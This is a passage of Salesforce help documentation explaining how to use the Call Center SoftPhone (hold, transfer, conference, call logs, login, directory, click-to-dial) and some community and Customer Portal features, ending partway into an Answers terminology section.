- **•** To view a saved call log, click the call log's Subject.
- **•** To view a record that is associated with a call log, click the name of the record.

To view a list of all calls that you've made or received in the past day, click **My Calls Today**. This link opens the My Calls Today report in the Reports tab.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone  $\mathbf{z}$ because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

<span id="page-2242-0"></span>[Using the SoftPhone](#page-2245-0) [Wrapping Up a Call Using the SoftPhone](#page-2244-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# Putting a Caller on Hold Using the SoftPhone

[Salesforce CRM Call Center](#page-2533-0) allows you to put any caller on hold so that the caller can't hear you speaking. To put a caller on hold, click **Hold** in the SoftPhone line that is currently active. The Hold Time clock that shows how long the caller has been waiting automatically starts, and the line light icon  $\left(\bigcirc\right)$  begins to blink yellow.

- **•** Callers are automatically put on hold whenever you initiate a [call transfer,](#page-2243-0) dial a number on a second line, or initiate a [conference call](#page-2243-1).
- **•** If you click **Hold** while on a conference, your line becomes mute but other conference participants can still speak to one another.

To resume the call, click **Retrieve from Hold**. If you want to end the call without retrieving the caller from hold, click **End Call**.



Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf) **EDITIONS** 

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To put a caller on hold:

# <span id="page-2243-0"></span>Transferring a Call Using the SoftPhone

To transfer a call to another call center user or to an external phone number:

- **1.** [Attach any relevant Salesforce records](#page-2241-1) to the call that you want to transfer. For example, if you created a case for the call, save it, and make sure that it is selected in one of the Related To fields of the current call log. By doing this, the user to whom you are transferring the call will have access to the case in his or her SoftPhone.
- **2.** Click **Transfer** in the SoftPhone line that you want to transfer. You remain on the line with your first caller and a new dial pad becomes active.
- **3.** Use the dial pad, your keyboard, or the [call center directory](#page-2248-0) to enter the phone number of the person to whom the call should be transferred.
- **4.** Click **Initiate Transfer**. Your first caller is automatically put on hold while you are on the call with the destination number. If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.
- **5.** When you are ready to transfer your first caller to the destination number, click **Complete Transfer**. If you no longer want to transfer the call, click **Cancel Transfer**.

Once you complete a transfer, your line is immediately freed and you return to the Ready for Calls state.

## SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Wrapping Up a Call Using the SoftPhone](#page-2244-0) [Creating Call Logs in the SoftPhone](#page-2241-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2243-1"></span>Making a Conference Call Using the SoftPhone

To initiate a conference call with another call center user or an outside phone number:

- **1.** While on a call, click **Conference** in the SoftPhone line that is currently active. Your caller is automatically put on hold and a new dial pad becomes active.
- **2.** Use the dial pad, your keyboard, or the [phone directory](#page-2248-0) to enter the phone number of the person who you want to include in the conference.
- **3.** Click **Initiate Conference**. Your first caller remains on hold while you are on the call with the destination number. If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.
- **4.** Once you have connected with the second caller and are ready to start the conference, click **Complete Conference**. The second caller joins the first on your original telephone line and all three of you can speak freely to one another. If you no longer want to conference the call after dialing the second number, click **Cancel Conference** to hang up on the second caller and return to your original caller.

# Note:

**•** If you click **Hold** while on a conference, your line becomes mute but other conference participants can still speak to one another.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To transfer a call:

**•** Member of a call center

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To initiate a conference call:

• Some phone systems limit the number of callers who can be conferenced on a single line. See your administrator for details.

#### SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Putting a Caller on Hold Using the SoftPhone](#page-2242-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2244-0"></span>Wrapping Up a Call Using the SoftPhone

When you are ready to end a call:

**1.** [Update the associated call log](#page-2241-0). For example, if you created a case or viewed a contact while you were on the call, verify that they are selected in one of the Related To fields of the log, and use the Comments text box to enter any notes about the call.

Call logs are not created for internal calls.

- **2.** Click **End Call** in the active SoftPhone line or use your physical phone set to hang up. This terminates the call and frees the line.
- **3.** If wrap up codes are not enabled, your call center state is set back to Ready for Calls and the log for your call is automatically saved.
- **4.** If wrap up codes are enabled, your [call center state](#page-2247-0) is set to Wrap Up and a set of reason codes are displayed in the SoftPhone. While in this state you cannot receive any incoming calls.
	- **a.** Select the reason code that best represents the outcome of the call.
	- **b.** Optionally make any additional modifications to your call log.
	- **c.** Click **Done**. Your call center state returns to Ready for Calls, and the log for your call is automatically saved.

All saved call logs are placed in the Last N Calls section of the SoftPhone for quick reference. You can review details of these call logs by clicking any of the associated links:

- **•** The Subject link (for example, "Call 6/01/2006 12:34 PM") opens the call log details page.
- **•** Either of the Related To links opens the detail page for the specified record.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To end a call:

# <span id="page-2245-0"></span>Using the SoftPhone

The Salesforce CRM Call Center SoftPhone appears in the left sidebar of your Salesforce window or in the footer of the Salesforce console. You can use the SoftPhone to:

- **•** [Log in to your call center](#page-2246-0)
- **•** [Modify your call center state](#page-2247-0) to show whether you are ready to receive a new call
- [Dial a phone number](#page-2248-1) by using the built-in SoftPhone, or by clicking the **i**con next to any phone number associated with a contact, lead, activity, or account
- **•** [Look up a phone number](#page-2248-0) in your custom call-center directory
- **•** [Answer a phone call](#page-2240-0) from another call center user or an external number
- **•** [Put a caller on hold](#page-2242-0)
- **•** [Initiate a conference call](#page-2243-1) with another call center user or an external number
- **•** [Transfer a phone call](#page-2243-0) to another call center user or an external number
- **•** [Add comments to or associate Salesforce records with an automatic call log](#page-2241-0) to quickly record information related to a call
- **•** [Edit personal Salesforce CRM Call Center settings](#page-2239-0) to customize the behavior of your SoftPhone

You can't collapse the sidebar if you're a Salesforce CRM Call Center user and working within the [Console tab](#page-2382-0).

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone  $\mathbb{Z}$ because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Salesforce CRM Call Center System Requirements](#page-2235-0) [Use a SoftPhone with a Salesforce Console](#page-2351-0) [Wrapping Up a Call Using the SoftPhone](#page-2244-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To view and use the SoftPhone:

# <span id="page-2246-0"></span>Logging In to the SoftPhone

[Salesforce CRM Call Center](#page-2533-0) requires you to first log in to Salesforce and then to log in separately to your organization's phone system. The phone system login is located in the sidebar and only appears if you are:

- **•** Assigned to a call center in Salesforce
- **•** Using a machine on which an appropriate CTI adapter is installed. (You can quickly verify that an adapter is installed by looking for the  $\odot$  icon in the system tray of your computer. The system tray is located next to the clock in the lower-right corner of your monitor.)

If a phone system login does not appear, contact your administrator.

Depending on the phone system that your organization uses, the login prompts you to enter your user ID, password, and other credentials. Once you have entered these values, click **Log In** to complete the connection to your phone system.

To automatically log in to your phone system without having to click the **Log In** button:

**1.** From your personal settings, enter *SoftPhone* in the Quick Find box, then select **My SoftPhone Settings**.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To log in to Salesforce CRM Call Center:

- **•** Member of a call center
- **2.** Select Automatically log in to your call center when logging into Salesforce. Once you have logged in to your phone system, Salesforce remembers your login information and automatically makes a connection to your phone system whenever you log in to Salesforce.
	- Note: If you explicitly log out of the phone system at any time while you are logged in to Salesforce, automatic log in is turned off for the remainder of your Salesforce session. To reenable automatic log in, log out of Salesforce and then log back in.

After logging in to a phone system, your call center state is automatically set to Not Ready for Calls. If you want to receive calls, you must [change your call center state](#page-2247-0) to Ready for Calls.

Tip: If you're using a CTI adapter built with version 4.0 of the [CTI Toolkit,](#page-2531-0) you'll be automatically logged out of the SoftPhone after 8 hours if you have one browser tab open and go to an external Web page, or to a Salesforce page without a sidebar (such as a dashboard). Automatic-logout times can vary because they're based on how your administrator has configured your SoftPhone. To stay logged in, make sure you have at least one browser tab open to a Salesforce page with a sidebar, such as Home or Cases. Automatic logout doesn't occur in the Salesforce console.

SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Checking the Version of Your CTI Adapter](#page-2251-0) [Salesforce CRM Call Center System Requirements](#page-2235-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2247-0"></span>Changing Your Call Center State

While logged in to [Salesforce CRM Call Center](#page-2533-0), there may be times when you do not want to receive calls on your SoftPhone, or when you need to step away from your desk. To avoid receiving calls

when you do not want them, you can set your call center state next to the  $\mathbb{C}$  icon in the SoftPhone. Possible values for call center state include:



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To change your call center state:

**•** Member of a call center

When you first log in to Salesforce CRM Call Center, your call center state is automatically set to Not Ready for Calls. You must choose Ready for Calls from the drop-down list before you can receive any calls.

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Logging In to the SoftPhone](#page-2246-0) [Making a Call Using the SoftPhone](#page-2248-1) [Wrapping Up a Call Using the SoftPhone](#page-2244-0)

[Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2248-0"></span>Using the Call Center Directory

Every call center has an associated call center directory that includes the name and number of every user that belongs to that call center, as well as other phone numbers that are related to records in your system.

To use your call center directory:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line. Click  $\bigotimes$  next to the dial pad to open your call center directory.
- **2.** Search the call center directory for a phone number:
	- **a.** In the **Pick an object** drop-down, choose the type of record that you want to search. Any object with a phone number field is included in this list.
	- **b.** In the **Search** text box, type all or part of the name for which you are searching.
	- **c.** Click **Go** to view a list of only those records that include your search text.
- **3.** When you find the phone number that you want, click its associated record name to automatically enter the number into the SoftPhone.
- **4.** Click **Dial** to make the call.

## SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Using the SoftPhone](#page-2245-0) [Making a Call Using the SoftPhone](#page-2248-1) [Making a Conference Call Using the SoftPhone](#page-2243-1) [Transferring a Call Using the SoftPhone](#page-2243-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

# <span id="page-2248-1"></span>Making a Call Using the SoftPhone

In [Salesforce CRM Call Center](#page-2533-0) there are three ways to make a call:

- **•** [Dialing a number manually](#page-2249-0)
- **•** [Using the call center directory](#page-2250-0)
- **•** [Using click-to-dial](#page-2250-1)

While on a call, you can also make a call on a second phone line by clicking **New Line**. The new line allows you to enter a new phone number while remaining connected to your original caller. Once you click **Dial**, your original call is placed on hold, and your new call begins.

If you make a call while your [call center state](#page-2247-0) is set to Ready for Calls, your state moves directly to Not Ready, and you must enter Not Ready reason codes.

To end a call that you just dialed, click **End Call**. Some phone systems don't allow you to end a call from a SoftPhone before it is answered. In these cases, an **End Call** button isn't displayed, and you must use your physical phone set to terminate the call.

If a number you dial is busy, a message appears and you have the option to dial again or cancel the call.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To use a call center directory:

**•** Member of a call center

# EDITIONS

Available in: Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To make a call:

Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

## SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Putting a Caller on Hold Using the SoftPhone](#page-2242-0) [Making a Conference Call Using the SoftPhone](#page-2243-1) [Transferring a Call Using the SoftPhone](#page-2243-0) [Wrapping Up a Call Using the SoftPhone](#page-2244-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

<span id="page-2249-0"></span>Making a Call by Dialing a Number Manually

To make a call in [Salesforce CRM Call Center](#page-2533-0) by manually dialing a number:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line.
- **2.** Enter the phone number that you want to dial by clicking the number buttons on the dial pad, or by typing numbers on your keyboard.
- **3.** Click **Dial** or press the Enter key on your keyboard.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

## SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Making a Call Using the Call Center Directory](#page-2250-0) [Making a Call Using Click-to-Dial](#page-2250-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To make a call:

<span id="page-2250-0"></span>Making a Call Using the Call Center Directory

To make a call in [Salesforce CRM Call Center](#page-2533-0) using the call center directory:

- **1.** In the SoftPhone, click the name of the open line that you want to use. This action opens the dial pad for that line.
- **2.** Click **E** next to the dial pad to open your call center directory.
- **3.** [Use the directory](#page-2248-0) to locate the number that you want to dial.
- **4.** When you have found the number, click the name associated with the number to automatically enter the number into the dial pad.
- **5.** Click **Dial** or press the Enter key on your keyboard.
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

## SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Making a Call by Dialing a Number Manually](#page-2249-0) [Making a Call Using Click-to-Dial](#page-2250-1) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf)

## <span id="page-2250-1"></span>Making a Call Using Click-to-Dial

To make a call directly from the phone field of a contact, lead, activity, or account using [Salesforce](#page-2533-0) [CRM Call Center](#page-2533-0):

- **1.** Locate the number that you want to dial in a contact, lead, activity, or account.
- **2.** Click the **button to the right of the number**. The number is automatically dialed in the first open SoftPhone line.
	- **•** A number that has already been clicked cannot be clicked again for five seconds.
	- The **button does not appear next to fax numbers.**
- Note: Some Salesforce CRM Call Center features that are described in this help system might not be available with your SoftPhone because of customizations that have been made for your organization or the [CTI Toolkit](#page-2531-0) with which your SoftPhone was built. See your administrator for details.

## SEE ALSO:

[Using the SoftPhone](#page-2245-0) [Making a Call by Dialing a Number Manually](#page-2249-0) [Making a Call Using the Call Center Directory](#page-2250-0) [Tip sheet: Getting Started with your SoftPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_cti_enduser_cheatsheet.pdf) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To make a call:

**•** Member of a call center

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To make a call:

# <span id="page-2251-0"></span>Checking the Version of Your CTI Adapter

To check which version of the CTI adapter you've installed on your machine:

- **1.** Run the CTI adapter from where it's installed. For example, from the Start menu, select **All**
- **Programs** > **salesforce.com** > **CTI Adapter 2.0** > **Salesforce Adapter 2.0**.
- **2.** Right-click the  $\bullet$  icon in the system tray of your computer. The system tray is located next to the clock in the lower-right corner of your screen.
- **3.** Click **About...**

The version of your CTI adapter displays under CTI Connector.

Note: If you're using a CTI adapter built with version 4.03 of the CTI Toolkit, a popup window displays when using Firefox or Chrome browsers. This popup window must display on your machine to stay connected to Salesforce CRM Call Center.

SEE ALSO:

[Salesforce Call Center](#page-2533-0) [Salesforce CRM Call Center System Requirements](#page-2235-0) [Logging In to the SoftPhone](#page-2246-0)

# Replying to Portals and Web Communities

# Viewing Community Activity for Ideas and Questions

Activity statistics, such as how many posts you've made and how many likes you've received in Ideas and Questions appear on your profile page so that others can learn about your participation in the community.

Click your name anywhere around the application to view your profile. If available, you can also click the Profile tab or *Your Name* > **My Profile** at the top of the page. View other people's profiles by clicking their name.

Community Activity appears on the Overview tab of your profile and shows how your activity stacks up to other people's. You can also evaluate the activity of other members of the community when you look at their profile.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: Salesforce Classic

Ideas available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Answers available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



When Chatter Answers is enabled for your organization, the total numbers for the following activities appear on your profile page:

- **•** Questions you've asked
- **•** Questions you've answered
- **•** Questions you've solved with a best answer

Click **Questions** to navigate back to the Q&A tab.

When Reputation in Ideas is enabled by your administrator, the total numbers for the following activities appear on your profile page:

- **•** Ideas you've created
- **•** Comments you've received
- **•** Comments and ideas you've voted on

Click **Ideas** to navigate back to the Ideas tab.

# Working with Customer Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Note: High-volume portal users are available for customer portals or communities intended for many thousands to millions of users. See [About High-Volume Portal Users](#page-2442-0) on page 2435.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Some common tasks when managing Customer Portal users include:

- **•** [Setting up the Customer Portal for users](#page-2450-0)
- **•** Enabling Customer Portal users individually from the Contacts tab
- **•** [Disabling and deactivating Customer Portal users](#page-2453-0)
- **•** [Changing Customer Portal users' information and roles](#page-2456-0)
- **•** Changing Customer Portal users' accounts
- **•** Merging Customer Portal users
- **•** [Resetting Customer Portal users' passwords](#page-2457-0)
- **•** Viewing Customer Portal users' user licenses
- **•** [Granting high-volume portal users access to object's records](#page-2445-0)
- **•** [Sharing high-volume portal users' records with Salesforce users](#page-2448-0)
- **•** Managing Customer Portal users' permissions and access settings
- **•** [Assigning profiles to a Customer Portal](#page-2450-0)
- **•** [Delegating Customer Portal user management and case and contact management to portal users](#page-2458-0)
- **•** Reporting on Customer Portal users

Tip: To troubleshoot issues for Customer Portal users, click **Manage External User** and choose **Log in to Portal as User** on the portal user's contact detail page. This selection opens a new browser window and automatically logs you into the portal as the portal user. This option also ensures that the portal is configured appropriately.

The **Log in to Portal as User** button is only available if you have the "Edit Self-Service Users" permission and "Edit" access on the account. The **Log in to Portal as User** button does not display for inactive portal users.

# Post on Cases and Community Questions with the Community Action in the Case Feed

The Community action in the case feed is your default option for responding to customers on cases that originated from a community or customer portal.

To post on cases in a customer portal or community:

- **1.** Click **Answer Customer** on the Case Feed page.
- **2.** Click  $\boxed{\cdot}$  and select **Community**. Depending on how your administrator has set up Case Feed, you may be able to click **Community** without first having to click **Answer Customer**.
- **3.** Enter the message to the customer.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create case posts in customer portals or communities:

**•** "Edit" on cases



- **4.** If you're working on a case that was escalated from a question in Chatter Questions or Chatter Answers, choose who you want your post to be visible to:
	- **•** Select **Customer Only** to post your answer as a private reply, or **Everyone** to post it as a public reply.
	- **•** Select **Customer Case** to make a post visible to all internal and external users with access to the case, or **Community Question** to post a public answer on the community user's question. If you select **Customer Case** and your Salesforce administrator has enabled the community case feed, you'll be creating a Chatter post instead of a case comment.



- **5.** Optionally, select Send Email to send a message to the customer letting them know that a reply to their question has been posted to the case.
	- Note: This option is only available if your administrator has enabled it, and if the customer you're replying to is associated with the case and has a valid email address. If your organization uses the community case feed and email notifications for Chatter case posts are enabled, users are automatically notified by email about public posts on their cases and this option doesn't appear.
- **6.** Optionally, attach a Knowledge article to the post.
- **7.** Click the button to publish your post.
	- Note: If the community case feed is enabled in your organization, you can change the visibility of case posts after they are published. For details, see [Expose or Hide a Published Post or Email in the Community Case Feed.](#page-3269-0)

## SEE ALSO:

[Send and Reply to Email from Case Feed](#page-2230-0) [Case Feed Overview](#page-2215-0) [Community Case Feed](#page-3265-0)

# <span id="page-2255-0"></span>Answers Overview

Note: Answers is scheduled for retirement in all Salesforce orgs as of Winter '18 release. For more information, see [Chatter Answers to Retire in Winter '18.](https://help.salesforce.com/apex/HTViewSolution?urlname=Chatter-Answers-to-Retire-in-Winter-18) Starting with Summer '13, Answers isn't available in new orgs. Instead, you can use Chatter Questions, a Q&A feature that's seamlessly integrated into Chatter. With Chatter Questions, users can ask questions and find answers without ever needing to leave Chatter. Existing orgs will continue to have access to Answers if it was enabled before the Summer '13 release from now until Winter '18.

## Answers Terminology

The following terms are used when describing answers features and functionality:

#### **Answers**

Answers is a feature of the Community application that enables users to ask questions and have community members post replies. Community members can then vote on the helpfulness of each reply, and the person who asked the question can mark one reply as the best answer.

#### **Best Answer**

When a member of an answers community asks a question and other community members post a reply, the asker can mark one of the replies as the best answer. The best answer then appears directly under the question (above the other replies). Identifying the best answer helps other community members with the same question quickly find the most relevant, useful information.

#### **Community**

Communities are customizable public or private spaces for employees, end-customers, and partners to collaborate on best practices and business processes.

## **Data Category for Answers**

On the Answers tab, data categories allow users to classify questions in an answers zone. For example, if you have a zone for hardware products, your data categories may include laptops, desktops, and printers. Zone members can quickly browse within a specific category to find answers to their questions. Administrators can use data categories to control access to questions.

#### **Idea**

Ideas are suggestions posted by the members of an ideas community and are organized by zones. For example, if the focus of a particular zone is "Ideas for car features," an appropriate idea for that zone might have the title "Insulated cup holders that keep your beverage hot or cold." Or, if the focus of a particular zone is "Ideas for our company's employee benefits," an appropriate idea for that zone might have the title "On-site day care."

#### **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

#### **Reply**

